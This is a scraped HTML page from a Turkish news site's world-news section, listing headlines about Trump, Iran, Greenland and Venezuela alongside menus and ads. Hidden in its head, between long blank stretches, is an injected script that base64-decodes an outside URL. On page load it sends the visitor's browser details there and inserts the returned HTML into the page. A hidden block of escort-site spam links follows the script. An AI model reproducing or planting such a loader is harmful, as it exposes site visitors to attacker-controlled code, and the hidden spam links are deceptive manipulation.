

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/dunya/yunanistan-en-buyuk-yangini-yasiyor-142279
body_size: 14402
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>DÜNYA Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="dünya, dünya haberleri, dünyada son dakika, dünyadanhaberleri oku, dünya basını" />
<meta name="description" content="Dünya'daki son gelişmelerden haberdar olun." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/dunya/yunanistan-en-buyuk-yangini-yasiyor-142279" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">
				<span class="img"><img src="/images/haberler/t_trump-hamaney-hasta-bir-adam-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi.jpg" width="192" height="192" alt="Trump: İran’da yeni bir liderlik aramanın zamanı geldi"/></span>
				<span class="bslk">Trump: İran’da yeni bir liderlik ara..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor/28781/" title="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor">
				<span class="img"><img src="/images/haberler/t_trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor.jpeg" width="192" height="192" alt="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor"/></span>
				<span class="bslk">Trump,  Grönland planını kabul etmey..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trump-tan-carpici-gronland-mesaji/28671/" title="Trump’tan çarpıcı Grönland mesajı">
				<span class="img"><img src="/images/haberler/t_trump-tan-carpici-gronland-mesaji.jpg" width="192" height="192" alt="Trump’tan çarpıcı Grönland mesajı"/></span>
				<span class="bslk">Trump’tan çarpıcı Grönland mesajı..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/abd-suriye-deki-deas-hedeflerine-saldirdi/28515/" title="ABD, Suriye'deki DEAŞ hedeflerine saldırdı">
				<span class="img"><img src="/images/haberler/t_abd-suriye-deki-deas-hedeflerine-saldirdi.jpg" width="192" height="192" alt="ABD, Suriye'deki DEAŞ hedeflerine saldırdı"/></span>
				<span class="bslk">ABD, Suriye'deki DEAŞ hedeflerine sa..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trump-iran-a-mudahaleye-haziriz/28510/" title="Trump: İran'a müdahaleye hazırız">
				<span class="img"><img src="/images/haberler/t_trump-iran-a-mudahaleye-haziriz.jpg" width="192" height="192" alt="Trump: İran'a müdahaleye hazırız"/></span>
				<span class="bslk">Trump: İran'a müdahaleye hazırız</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>DÜNYA HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">
						<img src="/images/haberler/t_trump-hamaney-hasta-bir-adam-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi.jpg" width="186" height="96" alt="Trump: İran’da yeni bir liderlik aramanın zamanı geldi"/>					</a>
					<div class="baslik"><a href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">Trump: İran’da yeni bir liderlik aramanın zamanı geldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor/28781/" title="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor">
						<img src="/images/haberler/t_trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor.jpeg" width="186" height="96" alt="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor"/>					</a>
					<div class="baslik"><a href="/trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor/28781/" title="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor">Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-tan-carpici-gronland-mesaji/28671/" title="Trump’tan çarpıcı Grönland mesajı">
						<img src="/images/haberler/t_trump-tan-carpici-gronland-mesaji.jpg" width="186" height="96" alt="Trump’tan çarpıcı Grönland mesajı"/>					</a>
					<div class="baslik"><a href="/trump-tan-carpici-gronland-mesaji/28671/" title="Trump’tan çarpıcı Grönland mesajı">Trump’tan çarpıcı Grönland mesajı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-den-iran-ile-is-yapan-ulkelere-ek-vergi/28598/" title="ABD’den İran ile iş yapan ülkelere ek vergi">
						<img src="/images/haberler/t_abd-den-iran-ile-is-yapan-ulkelere-ek-vergi.jpg" width="186" height="96" alt="ABD’den İran ile iş yapan ülkelere ek vergi"/>					</a>
					<div class="baslik"><a href="/abd-den-iran-ile-is-yapan-ulkelere-ek-vergi/28598/" title="ABD’den İran ile iş yapan ülkelere ek vergi">ABD’den İran ile iş yapan ülkelere ek vergi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-gronland-i-isgal-edin-talimatini-vermis/28524/" title="Trump “Grönland’ı işgal edin” talimatını vermiş">
						<img src="/images/haberler/t_trump-gronland-i-isgal-edin-talimatini-vermis.jpg" width="186" height="96" alt="Trump “Grönland’ı işgal edin” talimatını vermiş"/>					</a>
					<div class="baslik"><a href="/trump-gronland-i-isgal-edin-talimatini-vermis/28524/" title="Trump “Grönland’ı işgal edin” talimatını vermiş">Trump “Grönland’ı işgal edin” talimatını vermiş</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-suriye-deki-deas-hedeflerine-saldirdi/28515/" title="ABD, Suriye'deki DEAŞ hedeflerine saldırdı">
						<img src="/images/haberler/t_abd-suriye-deki-deas-hedeflerine-saldirdi.jpg" width="186" height="96" alt="ABD, Suriye'deki DEAŞ hedeflerine saldırdı"/>					</a>
					<div class="baslik"><a href="/abd-suriye-deki-deas-hedeflerine-saldirdi/28515/" title="ABD, Suriye'deki DEAŞ hedeflerine saldırdı">ABD, Suriye'deki DEAŞ hedeflerine saldırdı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-iran-a-mudahaleye-haziriz/28510/" title="Trump: İran'a müdahaleye hazırız">
						<img src="/images/haberler/t_trump-iran-a-mudahaleye-haziriz.jpg" width="186" height="96" alt="Trump: İran'a müdahaleye hazırız"/>					</a>
					<div class="baslik"><a href="/trump-iran-a-mudahaleye-haziriz/28510/" title="Trump: İran'a müdahaleye hazırız">Trump: İran'a müdahaleye hazırız</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-iran-i-bu-sozlerle-tehdit-etti/28480/" title="Trump, İran'ı bu sözlerle tehdit etti">
						<img src="/images/haberler/t_trump-iran-i-bu-sozlerle-tehdit-etti.jpg" width="186" height="96" alt="Trump, İran'ı bu sözlerle tehdit etti"/>					</a>
					<div class="baslik"><a href="/trump-iran-i-bu-sozlerle-tehdit-etti/28480/" title="Trump, İran'ı bu sözlerle tehdit etti">Trump, İran'ı bu sözlerle tehdit etti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/netanyahu-nun-yolsuzluk-davasina-bakan-hakim-trafik-kazasinda-oldu/28410/" title="Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasında öldü">
						<img src="/images/haberler/t_netanyahu-nun-yolsuzluk-davasina-bakan-hakim-trafik-kazasinda-oldu.jpeg" width="186" height="96" alt="Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasında öldü"/>					</a>
					<div class="baslik"><a href="/netanyahu-nun-yolsuzluk-davasina-bakan-hakim-trafik-kazasinda-oldu/28410/" title="Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasında öldü">Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasınd..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/venezuella-artik-abd-den-izinsiz-petrol-satamayacak/28405/" title="Venezuella, artık ABD’den izinsiz petrol satamayacak">
						<img src="/images/haberler/t_venezuella-artik-abd-den-izinsiz-petrol-satamayacak.jpg" width="186" height="96" alt="Venezuella, artık ABD’den izinsiz petrol satamayacak"/>					</a>
					<div class="baslik"><a href="/venezuella-artik-abd-den-izinsiz-petrol-satamayacak/28405/" title="Venezuella, artık ABD’den izinsiz petrol satamayacak">Venezuella, artık ABD’den izinsiz petrol satamayacak</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/beyaz-saray-dan-kritik-gronland-aciklamasi/28372/" title="Beyaz Saray’dan kritik Grönland açıklaması">
						<img src="/images/haberler/t_beyaz-saray-dan-kritik-gronland-aciklamasi.jpg" width="186" height="96" alt="Beyaz Saray’dan kritik Grönland açıklaması"/>					</a>
					<div class="baslik"><a href="/beyaz-saray-dan-kritik-gronland-aciklamasi/28372/" title="Beyaz Saray’dan kritik Grönland açıklaması">Beyaz Saray’dan kritik Grönland açıklaması</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-venezuela-30-ila-50-milyon-varil-arasinda-petrolu-abd-ye-devredecek/28371/" title="Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü ABD’ye devredecek"">
						<img src="/images/haberler/t_trump-venezuela-30-ila-50-milyon-varil-arasinda-petrolu-abd-ye-devredecek.jpg" width="186" height="96" alt="Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü ABD’ye devredecek""/>					</a>
					<div class="baslik"><a href="/trump-venezuela-30-ila-50-milyon-varil-arasinda-petrolu-abd-ye-devredecek/28371/" title="Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü ABD’ye devredecek"">Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü A..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/almanya-da-berlin-deki-elektrik-kesintisiyle-ilgili-teror-suphesi/28366/" title="Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şüphesi">
						<img src="/images/haberler/t_almanya-da-berlin-deki-elektrik-kesintisiyle-ilgili-teror-suphesi.jpg" width="186" height="96" alt="Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şüphesi"/>					</a>
					<div class="baslik"><a href="/almanya-da-berlin-deki-elektrik-kesintisiyle-ilgili-teror-suphesi/28366/" title="Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şüphesi">Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şü..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/rusya-ya-karsi-cok-uluslu-guc/28364/" title="Rusya’ya karşı çok uluslu güç ">
